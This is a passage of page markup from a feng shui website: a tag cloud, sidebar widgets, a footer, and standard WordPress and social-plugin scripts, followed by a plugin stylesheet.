	<li><a href="https://www.bluemountainfengshui.com/tag/four-features/" class="tag-cloud-link tag-link-93 tag-link-position-20" style="font-size: 16.115942028986pt;" aria-label="Four Features (18 items)">Four Features</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/health/" class="tag-cloud-link tag-link-210 tag-link-position-21" style="font-size: 10.231884057971pt;" aria-label="health (4 items)">health</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/hills/" class="tag-cloud-link tag-link-195 tag-link-position-22" style="font-size: 12.768115942029pt;" aria-label="hills (8 items)">hills</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/house/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 10.231884057971pt;" aria-label="house (4 items)">house</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/information/" class="tag-cloud-link tag-link-151 tag-link-position-24" style="font-size: 12.260869565217pt;" aria-label="information (7 items)">information</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/jenny-hones/" class="tag-cloud-link tag-link-201 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="Jenny Hones (5 items)">Jenny Hones</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/logo/" class="tag-cloud-link tag-link-73 tag-link-position-26" style="font-size: 13.275362318841pt;" aria-label="logo (9 items)">logo</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/meditation/" class="tag-cloud-link tag-link-139 tag-link-position-27" style="font-size: 11.04347826087pt;" aria-label="meditation (5 items)">meditation</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/microsoft/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 9.2173913043478pt;" aria-label="microsoft (3 items)">microsoft</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/money/" class="tag-cloud-link tag-link-154 tag-link-position-29" style="font-size: 8pt;" aria-label="money (2 items)">money</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/mountain/" class="tag-cloud-link tag-link-90 tag-link-position-30" style="font-size: 15.101449275362pt;" aria-label="mountain (14 items)">mountain</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/nature/" class="tag-cloud-link tag-link-168 tag-link-position-31" style="font-size: 11.04347826087pt;" aria-label="nature (5 items)">nature</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/news/" class="tag-cloud-link tag-link-225 tag-link-position-32" style="font-size: 12.768115942029pt;" aria-label="news (8 items)">news</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/office/" class="tag-cloud-link tag-link-198 tag-link-position-33" style="font-size: 10.231884057971pt;" aria-label="office (4 items)">office</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/qigong/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 10.231884057971pt;" aria-label="qigong (4 items)">qigong</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/relationships-2/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 11.753623188406pt;" aria-label="relationships (6 items)">relationships</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tai-chi/" class="tag-cloud-link tag-link-128 tag-link-position-36" style="font-size: 12.260869565217pt;" aria-label="tai chi (7 items)">tai chi</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/tea-2/" class="tag-cloud-link tag-link-69 tag-link-position-37" style="font-size: 13.68115942029pt;" aria-label="tea (10 items)">tea</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/ukraine/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 12.768115942029pt;" aria-label="Ukraine (8 items)">Ukraine</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/video/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.231884057971pt;" aria-label="video (4 items)">video</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/water/" class="tag-cloud-link tag-link-91 tag-link-position-40" style="font-size: 16.115942028986pt;" aria-label="water (18 items)">water</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/wu-xing/" class="tag-cloud-link tag-link-37 tag-link-position-41" style="font-size: 11.753623188406pt;" aria-label="wu xing (6 items)">wu xing</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yang-energy/" class="tag-cloud-link tag-link-183 tag-link-position-42" style="font-size: 10.231884057971pt;" aria-label="yang energy (4 items)">yang energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/year-prediction/" class="tag-cloud-link tag-link-191 tag-link-position-43" style="font-size: 9.2173913043478pt;" aria-label="year prediction (3 items)">year prediction</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-energy/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 11.04347826087pt;" aria-label="yin energy (5 items)">yin energy</a></li>
	<li><a href="https://www.bluemountainfengshui.com/tag/yin-yang-theory/" class="tag-cloud-link tag-link-88 tag-link-position-45" style="font-size: 16.31884057971pt;" aria-label="yin yang theory (19 items)">yin yang theory</a></li>
</ul>
</div>
</aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://asianlifestyledesign.com/2021/09/how-to-find-a-good-feng-shui-house-new-book/"><img width="300" height="418" src="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg" class="image wp-image-4046  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300.jpg 300w, https://www.bluemountainfengshui.com/wp-content/uploads/2021/09/Fengshui_book_300-215x300.jpg 215w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="seattle_ninja_social-2" class="widget widget_seattle_ninja_social"><h3 class="widget-title">Connect</h3><ul class="seattle_social_ninja_list">
	    <li class="https://www.facebook.com/fengshuischool"><a href="https://www.facebook.com/fengshuischool"  ><i class="fa fa-facebook"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="mailto:info@bluemountainfengshui.com"><a href="mailto:info@bluemountainfengshui.com"  ><i class="fa fa-envelope"></i></a></li>
	    <li class="https://www.youtube.com/user/bluemountainfengshui"><a href="https://www.youtube.com/user/bluemountainfengshui"  ><i class="fa fa-youtube"></i></a></li>
	    <li class="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="><a href="http://www.ebay.com/sch/bluemountainfengshui/m.html?_nkw=&_armrs=1&_ipg=&_from="  ><i class="fa fa-shopping-bag"></i></a></li>
	    <li class="https://www.instagram.com/bluemountainfengshui"><a href="https://www.instagram.com/bluemountainfengshui"  ><i class="fa fa-instagram"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>
	    <li class="hide"><a href=""  ><i class="fa fa-"></i></a></li>

	    </ul></aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://bluemountainfengshui.org" rel="https://bluemountainfengshui.org"><img loading="lazy" decoding="async" width="300" height="70" src="https://bluemountainfengshui.com/wp-content/uploads/2022/07/BMFSORG2022.jpg" alt="" class="wp-image-4159"/></a><figcaption class="wp-element-caption"><a href="https://bluemountainfengshui.org">https://bluemountainfengshui.org</a></figcaption></figure>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<img alt='css.php' src="https://www.bluemountainfengshui.com/wp-content/plugins/cookies-for-comments/css.php?k=a2f1d008a13dcc14e49adf347e2a0bbf&amp;o=i&amp;t=449805917" width='1' height='1' />                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"cb920518c3","ajax_url":"https://www.bluemountainfengshui.com/wp-admin/admin-ajax.php","plugin_url":"https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js"></script>
<script defer type="text/javascript" src="https://www.bluemountainfengshui.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704829922" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bluemountainfengshui.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0
body_size: -66
content:
div .seattle-ninja-social ul.seattle_social_ninja_list{list-style:none;padding:0;margin:0;text-align:left}div .seattle-ninja-social ul.seattle_social_ninja_list li{display:inline;-webkit-transition:text-shadow .2s ease-in-out;-moz-transition:text-shadow .2s ease-in-out;-ms-transition:text-shadow .2s ease-in-out;-o-transition:text-shadow .2s ease-in-out;transition:text-shadow .2s ease-in-out}body ul.seattle_social_ninja_list>li{display:inline-block!important;border:0!important;margin:0 1% 1% 0!important}body ul.seattle_social_ninja_list li:before{content:''!important;margin:0!important;border:0!important;background:0 0!important}div .widget.seattle-ninja-social ul.seattle_seattle_ninja_list li i.fa{display:inherit}div .widget.seattle-ninja-social ul li.hide{display:none}body .seattle-ninja-social ul.seattle_social_ninja_list li{border:0!important}